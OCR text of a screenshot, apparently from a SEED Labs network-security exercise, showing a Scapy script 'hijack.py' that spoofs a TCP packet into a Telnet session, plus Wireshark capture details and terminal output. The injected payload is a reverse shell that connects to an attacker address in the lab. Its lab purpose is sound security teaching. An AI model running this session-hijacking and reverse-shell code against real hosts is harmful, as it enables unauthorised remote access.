 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jun 17 17:05
seed@VM: ~
root@ac1f671019ce:/# cd
root@ac1f671019ce:~# ls
root@ac1f671019ce:~# echo "UNAUTHORIZED" > tex
root@ac1f671019ce:~# ls
text.txt
root@ac1f671019ce:~# nano text.txt
root@ac1f671019ce:~# rm text.txt
root@ac1f671019ce:~# ls
root@ac1f671019ce:~#
seed@VM: ~
[06/17/21]seed@VM:~$ docksh 5d
var
x86_64)
Open hijack.py Save
~/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import os
4
5 ip = IP(src="10.9.0.6", dst="10.9.0.5")
6 tcp = TCP(sport=55786, dport=23, flags="A", seq=1161318591, ack=3898761423)
7 #data = "\r echo 'UNAUTHORIZED MESSAGE FROM ATTACKER' > text.txt \r"
8 data= "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
9
10 #/bin/bash is used to initiate a reverse shell by executing the shell command
11 #Redirects the output into a TCP connection to the attacker's IP Address
12 # 2>&1 means the output will be redirected to the TCP connection to the
attacker
13 #0<&1 means the server wil now receive the input from the TCP connection from
the attacker
14
15 #sport is the client's socket
16 #sequence number and ack are acquired from wireshark, the last message sent
from the client to the victim machine
17
18 pkt = ip/tcp/data
19 ls(pkt)
20 send(pkt,verbose=0)
Saving file "/home/seed/volumes/hijack.py"... Python 3 Tab Width: 8 Ln 16, Col 114 INS
[SEED Labs] *vethbbf00fe
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools H
tcp
No. Time Source Destination
3499 2021-06-17 17:0… 10.9.0.5 10.9.0.6
3500 2021-06-17 17:0… 10.9.0.5 10.9.0.6
3501 2021-06-17 17:0… 10.9.0.6 10.9.0.5
3502 2021-06-17 17:0… 10.9.0.5 10.9.0.6
3503 2021-06-17 17:0… 10.9.0.6 10.9.0.5
3504 2021-06-17 17:0… 10.9.0.5 10.9.0.6
3507 2021-06-17 17:0… 10.9.0.5 10.9.0.6
3508 2021-06-17 17:0… 10.9.0.6 10.9.0.5
3509 2021-06-17 17:0… 10.9.0.5 10.9.0.6
Frame 3427: 66 bytes on wire (528 bits), 66 bytes captured (528
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 55786, Dst Port: 23, Se
Source Port: 55786
Destination Port: 23
[Stream index: 37]
[TCP Segment Len: 0]
Sequence number: 1161318591
[Next sequence number: 1161318591]
Acknowledgment number: 3898761423
1000 .... = Header Length: 32 bytes (8)
0000 02 42 0a 09 00 05 02 42 0a 09 00 06 08 00 45 10 ·B·····B
0010 00 34 f6 4a 40 00 40 06 30 4d 0a 09 00 06 0a 09 ·4·J@·@·
0020 00 05 d9 ea 00 17 45 38 50 bf e8 62 60 cf 80 10 ······E8
0030 01 f5 14 43 00 00 01 01 08 0a 42 11 87 ad 71 bc ···C···· ··B···q·
(20)
(80)
(0)
(0)
(None)
(0)
A)> (<Flag 2
(8192)
(None)
(0)
(b'')
bash -i > /dev
seed@ac1f671019ce:~$ root@VM:/volumes#
Right Ctrl